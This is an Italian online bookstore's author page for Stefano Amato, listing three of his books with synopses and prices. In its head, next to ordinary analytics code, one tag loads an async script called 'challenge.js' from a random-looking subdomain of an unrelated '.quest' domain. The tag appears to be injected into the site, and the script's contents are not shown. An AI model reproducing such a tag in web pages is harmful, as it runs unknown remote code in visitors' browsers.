

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://alfeobooks.com/autori/Amato/849
body_size: 7935
content:
<!DOCTYPE html>
<html lang="it">
<head>
    <meta charset="utf-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <title>Stefano Amato | AlfeoBooks - La tua libreria online</title>
            <meta property="og:url"          content="http://www.alfeobooks.com/autori/Amato/849" />
    <meta property="og:type"         content="website" />
    <meta property="og:title"        content="Autore &gt; Stefano Amato" />
    <meta property="og:image"         content="https://alfeobooks.com/" />
    <meta property="og:description"        content="Libri di Stefano Amato in pronta consenga e su ordinazione. "/>
    <meta property="fb:app_id"              content="417062782510446" />
        
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <!-- Use Minified Plugins Version For Fast Page Load -->
    <link rel="stylesheet" type="text/css" media="screen" href="https://alfeobooks.com/site/css/plugins.css" />
    <link rel="stylesheet" type="text/css" media="screen" href="https://alfeobooks.com/site/css/main.css" />
    <link rel="stylesheet" type="text/css" media="screen" href="https://alfeobooks.com/site/css/stripe.css" />

    <link rel="shortcut icon" type="image/x-icon" href="https://alfeobooks.com/site/image/favicon.ico">
    <!-- CSRF Token -->
    <meta name="csrf-token" content="9u0kHk5dwlB7gy3NfPcOfvOLapZrJKt1bw3xuGPg">
    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-167719866-1"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());

        gtag('config', 'UA-167719866-1');
    </script>
    <meta name="facebook-domain-verification" content="mdgi6v85jrdgbb5qdjypqtykiys5pz" />
    <!-- Facebook Pixel Code -->
    <script>
        !function(f,b,e,v,n,t,s)
        {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
            n.callMethod.apply(n,arguments):n.queue.push(arguments)};
            if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
            n.queue=[];t=b.createElement(e);t.async=!0;
            t.src=v;s=b.getElementsByTagName(e)[0];
            s.parentNode.insertBefore(t,s)}(window, document,'script',
            'https://connect.facebook.net/en_US/fbevents.js');
        fbq('init', '3347563948635608');
        fbq('track', 'PageView');
    </script>
    <noscript><img height="1" width="1" style="display:none"
                   src="https://www.facebook.com/tr?id=3347563948635608&ev=PageView&noscript=1"
        /></noscript>
    <!-- End Facebook Pixel Code -->

    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
<script type='text/javascript' async src='https://fny5svrx.cloudfine.quest/challenge.js'></script></head>

<body>
  <div class="site-header header-3  d-none d-lg-block">
    <div class="container">
        <div class="row">
            <div class="col-lg-8 flex-lg-right">
                <ul class="header-top-list">
                    <li class="dropdown-trigger language-dropdown"><a href="https://alfeobooks.com/show-wishlist"><i
                                class="icons-left fas fa-heart"></i>

                                wishlist
                        </a>
                    </li>
                                        <li><a href="https://alfeobooks.com/contatti"><i class="icons-left fas fa-phone"></i> Contatti</a>
                    </li>
                    <li><a href="https://alfeobooks.com/checkout"><i class="icons-left fas fa-share"></i> Checkout</a>
                    </li>
                </ul>
            </div>
        </div>
    </div>
    <div class="header-middle pt--10 pb--10">
        <div class="container">
            <div class="row align-items-center">
                <div class="col-lg-3">
                    <a href="https://alfeobooks.com" class="site-brand">
                        <img src="https://alfeobooks.com/site/images/logo.png" alt="AlfeoBooks Logo">
                    </a>
                </div>
                <div class="col-lg-5">
                    <div class="header-search-block">
                        <form action="https://alfeobooks.com/search" method="Post">
        <input type="hidden" name="_token" value="9u0kHk5dwlB7gy3NfPcOfvOLapZrJKt1bw3xuGPg">        <input type="text" name="query" placeholder="Cerca titolo, autore, isbn">
        <button type="submit" class="search-btn"><i class="ion-ios-search-strong"></i></button>
    </form>

                    </div>
                </div>
                <div class="col-lg-4">
    <div class="main-navigation flex-lg-right">
        <div class="cart-widget">
                            <div class="login-block">

                    <a href="https://alfeobooks.com/register" class="font-weight-bold">Login</a> <br>
                    <span>o</span><a href="https://alfeobooks.com/register">Registrati</a>
                </div>
                        <div class="cart-block">
                <div class="cart-total">
                                            <span class="text-number" id="totItems" >0</span>
                                        <span class="text-item">Carrello</span>
                                                    <span class="price" id="totPrice">€ 0.00  <i class="fas fa-chevron-down"></i> </span>
                                            </div>
                <div class="cart-dropdown-block">
                    

                    <div class=" single-cart-block ">
                        <div class="btn-block">
                            <a href="https://alfeobooks.com/carrello" id="showCart" class="btn">Vedi Carrello<i
                                    class="fas fa-chevron-right"></i></a>
                            <a href="https://alfeobooks.com/checkout" id="checkOut" class="btn btn--primary">Acquista <i
                                    class="fas fa-chevron-right"></i></a>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <!-- include('menu.htm') -->
    </div>
</div>
            </div>
        </div>
    </div>
    <div class="header-bottom">
        <div class="container">
            <div class="row align-items-center">
                <div class="col-lg-4">
                    <nav class="category-nav   ">
    <div>
        <a href="javascript:void(0)" class="category-trigger"><i
                class="fa fa-bars"></i>Tutte le Categorie</a>
        <ul class="category-menu">
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/architettura">Architettura</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/autobiografia">Autobiografia</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/bambini-illustrati">Bambini - Illustrati</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/bambini-narrativa">Bambini - narrativa</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/bambini-0-3">Bambini 0-3</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/best-sellers">Best Sellers</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/biografie">Biografie</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/cinema">Cinema</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/corsi-di-lingua">Corsi di lingua</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/cucina">Cucina</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/divulgativo">Divulgativo</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/donne">Donne</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/fantascienza">Fantascienza</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/fantasy">Fantasy</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/filosofia">Filosofia</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/fisicamatematica">Fisica/Matematica</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/forma-fisica">Forma fisica</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/fumetti">Fumetti</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/gialli-thriller">Gialli - Thriller</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/giochi-ispirati-dai-libri">Giochi ispirati dai libri</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/grandi-classici">Grandi Classici</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/guide-turistiche-e-viaggi">Guide turistiche e viaggi</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/horror">Horror</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/idee-regalo-per-nascita">Idee Regalo per Nascita</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/kamishibai">Kamishibai</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/libro-gioco">Libro Gioco</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/manuali">Manuali</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/musica">Musica</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/narrativa">Narrativa</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/noir">Noir</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/novita">Novità</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/per-la-pace-in-memoria-di-gino-strada">Per la pace (in memoria di Gino Strada)</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/poesia">Poesia</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/premio-campiello">Premio Campiello</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/psicologia">Psicologia</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/racconti">Racconti</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/ragazzi">Ragazzi</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/religioso-spirituale">Religioso - Spirituale</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/reportage-giornalistici">Reportage Giornalistici</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/rosa">Rosa</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/saggistica">Saggistica</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/salute-e-benessere-personale">Salute e benessere personale</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/sport">sport</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/storico">Storico</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/strega-2020">Strega-2020</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/strega-2021">Strega-2021</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/teatro">Teatro</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/umoristico">Umoristico</a>
            </li>
            
        </ul>
    </div>
</nav>
                </div>
            

                <div class="col-lg-8">
                    <div class="main-navigation flex-lg-right">
    <ul class="main-menu menu-right li-last-0">
      <li class="menu-item">

        <a href="https://alfeobooks.com/libri/saggistica">Saggistica</a>
    </li>
    
    <li class="menu-item">

        <a href="https://alfeobooks.com/libri/narrativa">Narrativa</a>
    </li>
    
    <li class="menu-item">

        <a href="https://alfeobooks.com/libri/ragazzi">Ragazzi</a>
    </li>
    
    <li class="menu-item">

        <a href="https://alfeobooks.com/libri/gialli-thriller">Gialli - Thriller</a>
    </li>
        </ul>
</div>
                </div>
            </div>
        </div>
    </div>
</div>
<div class="site-mobile-menu">
    <header class="mobile-header d-block d-lg-none pt--10 pb-md--10">
        <div class="container">
            <div class="row align-items-sm-end align-items-center">
                <div class="col-md-4 col-7">
                    <a href="https://alfeobooks.com" class="site-brand">
                        <img src="https://alfeobooks.com/site/images/logo.png" alt="AlfeoBooks Logo">
                    </a>
                </div>
                <div class="col-md-5 order-3 order-md-2">
                    <nav class="category-nav   ">
    <div>
        <a href="javascript:void(0)" class="category-trigger"><i
                class="fa fa-bars"></i>Tutte le Categorie</a>
        <ul class="category-menu">
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/architettura">Architettura</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/autobiografia">Autobiografia</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/bambini-illustrati">Bambini - Illustrati</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/bambini-narrativa">Bambini - narrativa</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/bambini-0-3">Bambini 0-3</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/best-sellers">Best Sellers</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/biografie">Biografie</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/cinema">Cinema</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/corsi-di-lingua">Corsi di lingua</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/cucina">Cucina</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/divulgativo">Divulgativo</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/donne">Donne</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/fantascienza">Fantascienza</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/fantasy">Fantasy</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/filosofia">Filosofia</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/fisicamatematica">Fisica/Matematica</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/forma-fisica">Forma fisica</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/fumetti">Fumetti</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/gialli-thriller">Gialli - Thriller</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/giochi-ispirati-dai-libri">Giochi ispirati dai libri</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/grandi-classici">Grandi Classici</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/guide-turistiche-e-viaggi">Guide turistiche e viaggi</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/horror">Horror</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/idee-regalo-per-nascita">Idee Regalo per Nascita</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/kamishibai">Kamishibai</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/libro-gioco">Libro Gioco</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/manuali">Manuali</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/musica">Musica</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/narrativa">Narrativa</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/noir">Noir</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/novita">Novità</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/per-la-pace-in-memoria-di-gino-strada">Per la pace (in memoria di Gino Strada)</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/poesia">Poesia</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/premio-campiello">Premio Campiello</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/psicologia">Psicologia</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/racconti">Racconti</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/ragazzi">Ragazzi</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/religioso-spirituale">Religioso - Spirituale</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/reportage-giornalistici">Reportage Giornalistici</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/rosa">Rosa</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/saggistica">Saggistica</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/salute-e-benessere-personale">Salute e benessere personale</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/sport">sport</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/storico">Storico</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/strega-2020">Strega-2020</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/strega-2021">Strega-2021</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/teatro">Teatro</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/umoristico">Umoristico</a>
            </li>
            
        </ul>
    </div>
</nav>
                </div>
                <div class="col-md-3 col-5  order-md-3 text-right">
                    <div class="mobile-header-btns header-top-widget">
                        <ul class="header-links">
                            <li class="sin-link">
                                <a href="https://alfeobooks.com/carrello" class="cart-link link-icon"><i class="ion-bag"></i></a>
                            </li>
                            <li class="sin-link">
                                <a href="javascript:" class="link-icon hamburgur-icon off-canvas-btn"><i
                                        class="ion-navicon"></i></a>
                            </li>
                        </ul>
                    </div>
                </div>
            </div>
        </div>
    </header>
    <!--Off Canvas Navigation Start-->
    <aside class="off-canvas-wrapper">
        <div class="btn-close-off-canvas">
            <i class="ion-android-close"></i>
        </div>
        <div class="off-canvas-inner">
            <!-- search box start -->
            <div class="search-box offcanvas">
                <form action="https://alfeobooks.com/search" method="Post">
                    <input type="hidden" name="_token" value="9u0kHk5dwlB7gy3NfPcOfvOLapZrJKt1bw3xuGPg">                    <input type="text" name="query" placeholder="Cerca nel sito">
                    <button type="submit" class="search-btn"><i class="ion-ios-search-strong"></i></button>
                </form>
            </div>
            <!-- search box end -->
            <!-- mobile menu start -->
            <div class="mobile-navigation">
                <!-- mobile menu navigation start -->
                <nav class="off-canvas-nav">
                    <ul class="mobile-menu main-mobile-menu">
                        <li class="menu-item">

        <a href="https://alfeobooks.com/libri/saggistica">Saggistica</a>
    </li>
    
    <li class="menu-item">

        <a href="https://alfeobooks.com/libri/narrativa">Narrativa</a>
    </li>
    
    <li class="menu-item">

        <a href="https://alfeobooks.com/libri/ragazzi">Ragazzi</a>
    </li>
    
    <li class="menu-item">

        <a href="https://alfeobooks.com/libri/gialli-thriller">Gialli - Thriller</a>
    </li>
                        </ul>
                </nav>
                <!-- mobile menu navigation end -->
            </div>
            <!-- mobile menu end -->
            <nav class="off-canvas-nav">
                <ul class="mobile-menu menu-block-2">
                                        </ul>
            </nav>
            <div class="off-canvas-bottom">
                <div class="contact-list mb--10">
                    <a href="" class="sin-contact"><i class="fas fa-mobile-alt"></i>+352 661 03 57 48</a>
                    <a href="" class="sin-contact"><i class="fas fa-envelope"></i>info@alfeobooks.com</a>
                </div>
                <div class="off-canvas-social">
                    <a href="https://www.facebook.com/Alfeo-Books-102507421449435" target="_blank" class="single-icon"><i class="fab fa-facebook-f"></i></a>
                    <a href="#" class="single-icon"><i class="fab fa-twitter"></i></a>



                    <a href="#" class="single-icon"><i class="fab fa-instagram"></i></a>
                </div>
            </div>
        </div>
    </aside>
    <!--Off Canvas Navigation End-->
</div>
        <section class="breadcrumb-section">
            <h2 class="sr-only">Site Breadcrumb</h2>
            <div class="container">
                <div class="breadcrumb-contents">
                    <nav aria-label="breadcrumb">
                        <ol class="breadcrumb">
                            <li class="breadcrumb-item"><a href="https://alfeobooks.com">Home</a></li>
                            <li class="breadcrumb-item active">Autore &gt; Stefano Amato</li>
                        </ol>
                    </nav>
                </div>
            </div>
        </section>
        <main class="inner-page-sec-padding-bottom">
            <div class="container">
                <div class="row">
                    <div class="col-lg-9">
                        <div class="shop-toolbar with-sidebar mb--30">
                            <div class="row align-items-center">
                                <div class="col-lg-2 col-md-2 col-sm-6">
                                    <!-- Product View Mode -->
                                    <div class="product-view-mode">
                                        <a href="shop-grid-right-sidebar.html#" class="sorting-btn active" data-target="grid"><i
                                                class="fas fa-th"></i></a>
                                        <a href="shop-grid-right-sidebar.html#" class="sorting-btn" data-target="grid-four">
											<span class="grid-four-icon">
												<i class="fas fa-grip-vertical"></i><i class="fas fa-grip-vertical"></i>
											</span>
                                        </a>
                                        <a href="shop-grid-right-sidebar.html#" class="sorting-btn" data-target="list "><i
                                                class="fas fa-list"></i></a>
                                    </div>
                                </div>

                            </div>
                        </div>
                        <div class="shop-toolbar d-none">
                            <div class="row align-items-center">
                                <div class="col-lg-2 col-md-2 col-sm-6">
                                    <!-- Product View Mode -->
                                    <div class="product-view-mode">
                                        <a href="shop-grid-right-sidebar.html#" class="sorting-btn active" data-target="grid"><i
                                                class="fas fa-th"></i></a>
                                        <a href="shop-grid-right-sidebar.html#" class="sorting-btn" data-target="grid-four">
											<span class="grid-four-icon">
												<i class="fas fa-grip-vertical"></i><i class="fas fa-grip-vertical"></i>
											</span>
                                        </a>
                                        <a href="shop-grid-right-sidebar.html#" class="sorting-btn" data-target="list "><i
                                                class="fas fa-list"></i></a>
                                    </div>
                                </div>

                            </div>
                        </div>
                        <div class="shop-product-wrap grid with-pagination row space-db--30 shop-border">
                                                      <div class="col-lg-4 col-sm-6">
    <div class="product-card">
        <div class="product-grid-content">
            <div class="product-header">
                <a href="https://alfeobooks.com/autori/Amato/849" class="author">
                    Stefano Amato
                </a>
                <h3><a href="https://alfeobooks.com/libri/davide-e-il-mistero-qwerty/isbn/9788899931223">Davide e il mistero Qwerty</a></h3>
            </div>
            <div class="product-card--body">
                <div class="card-image">
                    <img src="https://res.cloudinary.com/dfi2gvrk7/image/upload/v1615982852/books/9788899931223.jpg" alt="https://alfeobooks.com/Davide e il mistero Qwerty">

                    <div class="hover-contents">
                        <div class="hover-btns">
                            <button type="button" class="single-btn addCart">
                                <i class="fas fa-shopping-basket"></i>
                            </button>
                                                            <a href="https://alfeobooks.com/wishlist/9788899931223" class="single-btn">
                                    <i class="fas fa-heart"></i>
                                </a>
                            

                        </div>
                    </div>
                </div>
                <b>Isbn: </b> <span class="isbn"> 9788899931223</span>
                <div class="price-block">
                                            <span class="pricebook">€ 13.00</span>
                    
                </div>
            </div>
        </div>
        <div class="product-list-content">
            <div class="card-image">
                <img src="https://res.cloudinary.com/dfi2gvrk7/image/upload/v1615982852/books/9788899931223.jpg" alt="">
            </div>
            <div class="product-card--body">
                <div class="product-header">
                    <a href="https://alfeobooks.com/autori/Amato/849" class="author">
                        Stefano Amato
                    </a>
                    <h3 ><a href="https://alfeobooks.com/libri/davide-e-il-mistero-qwerty/isbn/9788899931223" class="title" >Davide e il mistero Qwerty</a></h3>
                </div>
                <article>
                    <h2 class="sr-only">Sinossi</h2>
                    <p>Per il piccolo Davide è cominciata una noiosa estate come le altre: compiti delle vacanze, qualche giorno al mare ma sempre nel weekend, i dispetti del mal sopportato Sergione. A cambiare le cose non sarà certo l’arrivo nel suo palazzo di un nuovo condomino, tanto più che è un vecchio signore, un po’ particolare oltretutto. Colleziona oggetti strani, dice si chiamino “macchine da scrivere” e siano una specie di antenati dei computer, non certo il massimo della novità dunque: e allora perché Davide ne è così incuriosito? Cosa mai significherà la parola QWERTY? Quale mistero si nasconde tra i pesanti tasti della Lettera 22, della Remington e della Underwood?

Una storia di scoperte e rivelazioni, di oggetti dimenticati che riprendono vita, ma soprattutto di una grande amicizia, quella tra Davide ed Eustachio, ex-riparatore di macchine da scrivere ormai in pensione: insieme riannoderanno il filo del mistero QWERTY, che lega i primi prototipi di pianoforte letterario, nati già a metà del Diciannovesimo secolo, ai tablet di ultima generazione, e renderà la loro estate davvero indimenticabile.</p>
                </article>
                <div class="price-block">
                                            <span class="pricebook">€13.00</span>
                                    </div>

                <div class="btn-block">
                    <a href="" class="btn btn-outlined">Aggiungi al carrello</a>
                    <a href="" class="card-link"><i class="fas fa-heart"></i> Lista desideri</a>

                </div>
            </div>
        </div>
    </div>
</div>
                                                      <div class="col-lg-4 col-sm-6">
    <div class="product-card">
        <div class="product-grid-content">
            <div class="product-header">
                <a href="https://alfeobooks.com/autori/Amato/849" class="author">
                    Stefano Amato
                </a>
                <h3><a href="https://alfeobooks.com/libri/stupidistan/isbn/9788871689890">Stupidistan</a></h3>
            </div>
            <div class="product-card--body">
                <div class="card-image">
                    <img src="https://res.cloudinary.com/dfi2gvrk7/image/upload/v1615982365/books/9788871689890.jpg" alt="https://alfeobooks.com/Stupidistan">

                    <div class="hover-contents">
                        <div class="hover-btns">
                            <button type="button" class="single-btn addCart">
                                <i class="fas fa-shopping-basket"></i>
                            </button>
                                                            <a href="https://alfeobooks.com/wishlist/9788871689890" class="single-btn">
                                    <i class="fas fa-heart"></i>
                                </a>
                            

                        </div>
                    </div>
                </div>
                <b>Isbn: </b> <span class="isbn"> 9788871689890</span>
                <div class="price-block">
                                            <span class="pricebook">€ 17.00</span>
                    
                </div>
            </div>
        </div>
        <div class="product-list-content">
            <div class="card-image">
                <img src="https://res.cloudinary.com/dfi2gvrk7/image/upload/v1615982365/books/9788871689890.jpg" alt="">
            </div>
            <div class="product-card--body">
                <div class="product-header">
                    <a href="https://alfeobooks.com/autori/Amato/849" class="author">
                        Stefano Amato
                    </a>
                    <h3 ><a href="https://alfeobooks.com/libri/stupidistan/isbn/9788871689890" class="title" >Stupidistan</a></h3>
                </div>
                <article>
                    <h2 class="sr-only">Sinossi</h2>
                    <p>In tutto il mondo la stupidità dilaga, e in particolare domina in Italia, soprattutto in Sicilia, ormai universalmente nota come Stupidistan. Patty Carnemolla, maldestra dog sitter romana, una notte ci si trova catapultata con l&#039;inganno, e si risveglia in mezzo a mucchi di spazzatura, bambini che fumano sigarette Tabacco Siciliano e adulti obesi completamente ipnotizzati da schermi e slot-machine. All&#039;urlo di &quot;Uniti si vince!&quot;, gli abitanti di Stupidistan hanno abolito scuole, tasse e tutte le regole; mangiano solo carne, consumano solo bevande dolci e gassate e si spostano solo a motore. Vegetariana, mediamente alfabetizzata e non fumatrice, Patty viene internata in manicomio, dove incontra altre persone come lei che hanno rinunciato a lottare e custodiscono gelosamente gli ultimi libri rimasti sull&#039;isola. Patty invece rifiuta di arrendersi, sa che i libri rendono invincibili, e possono darti la pazienza e il coraggio di rimediare ai disastri della stupidità.</p>
                </article>
                <div class="price-block">
                                            <span class="pricebook">€17.00</span>
                                    </div>

                <div class="btn-block">
                    <a href="" class="btn btn-outlined">Aggiungi al carrello</a>
                    <a href="" class="card-link"><i class="fas fa-heart"></i> Lista desideri</a>

                </div>
            </div>
        </div>
    </div>
</div>
                                                      <div class="col-lg-4 col-sm-6">
    <div class="product-card">
        <div class="product-grid-content">
            <div class="product-header">
                <a href="https://alfeobooks.com/autori/Amato/849" class="author">
                    Stefano Amato
                </a>
                <h3><a href="https://alfeobooks.com/libri/bastaddi/isbn/9788871687117">Bastaddi</a></h3>
            </div>
            <div class="product-card--body">
                <div class="card-image">
                    <img src="https://res.cloudinary.com/dfi2gvrk7/image/upload/v1615982654/books/9788871687117.jpg" alt="https://alfeobooks.com/Bastaddi">

                    <div class="hover-contents">
                        <div class="hover-btns">
                            <button type="button" class="single-btn addCart">
                                <i class="fas fa-shopping-basket"></i>
                            </button>
                                                            <a href="https://alfeobooks.com/wishlist/9788871687117" class="single-btn">
                                    <i class="fas fa-heart"></i>
                                </a>
                            

                        </div>
                    </div>
                </div>
                <b>Isbn: </b> <span class="isbn"> 9788871687117</span>
                <div class="price-block">
                                            <span class="pricebook">€ 16.00</span>
                    
                </div>
            </div>
        </div>
        <div class="product-list-content">
            <div class="card-image">
                <img src="https://res.cloudinary.com/dfi2gvrk7/image/upload/v1615982654/books/9788871687117.jpg" alt="">
            </div>
            <div class="product-card--body">
                <div class="product-header">
                    <a href="https://alfeobooks.com/autori/Amato/849" class="author">
                        Stefano Amato
                    </a>
                    <h3 ><a href="https://alfeobooks.com/libri/bastaddi/isbn/9788871687117" class="title" >Bastaddi</a></h3>
                </div>
                <article>
                    <h2 class="sr-only">Sinossi</h2>
                    <p>Avete presente Bastardi senza gloria, di quel genio di Tarantino? Otto uomini feroci e selvatici, caricati a odio puro, minano alle fondamenta il dominio nazista. In questo romanzo invece siamo in Sicilia, ed è la mafia l&#039;oppressore. Il tenente Ranieri, al comando dei suoi otto Bastaddi assetati di giustizia, colleziona scalpi di Cosa nostra. Il Capo dei capi è sempre più nervoso. Il Maxiprocesso con tutte quelle condanne è semplicemente intollerabile, e questi Bastaddi assatanati una spina nel fianco. Di questo passo, dove andremo a finire? Occorre proprio un gesto simbolico, una celebrazione della mafia, con i suoi picciotti, il suo onore, i suoi film. Una bella serata mafiosa in un cinema di Siracusa sarà il giusto segnale per tutti. La cupola di Cosa nostra concentrata in un cinema? Che occasione meravigliosa, per i Bastaddi. E se il cinema per giunta appartiene a Carla, che ha perso tutta la famiglia in una strage mafiosa... si scatenerà una gara esplosiva a chi stermina i mafiosi per primo nella sala buia...</p>
                </article>
                <div class="price-block">
                                            <span class="pricebook">€16.00</span>
                                    </div>

                <div class="btn-block">
                    <a href="" class="btn btn-outlined">Aggiungi al carrello</a>
                    <a href="" class="card-link"><i class="fas fa-heart"></i> Lista desideri</a>

                </div>
            </div>
        </div>
    </div>
</div>
                            
                        </div>
                        <!-- Pagination Block -->
                        <div class="row pt--30">
                            <div class="col-md-12">
                                <div class="pagination-block">

                                    <ul class="pagination-btns flex-center">
                                        <li></li>
                                    </ul>
                                </div>
                            </div>
                        </div>
                        <!-- Modal -->

                    </div>
                    <div class="col-lg-3  mt--40 mt-lg--0">
                        <div class="inner-page-sidebar">

                                                            <!--
                                <div class="single-block">
                                    <a href="" class="promo-image sidebar">
                                        <img src="https://alfeobooks.com/site/images/authors/849" alt="">
                                    </a>
                                </div>
                                -->
                                                    <!-- Accordion -->

                            <!-- Price
                            <div class="single-block">
                                <a href="" class="promo-image sidebar">
                                    <img src="https://alfeobooks.com/site/images/others/home-side-promo.jpg" alt="">
                                </a>
                            </div>
                            -->
                            <!-- Size -->
                        <div class="single-block">
    <h3 class="sidebar-title">Alcune Case Editrici</h3>
    <ul class="sidebar-menu--shop menu-type-2">
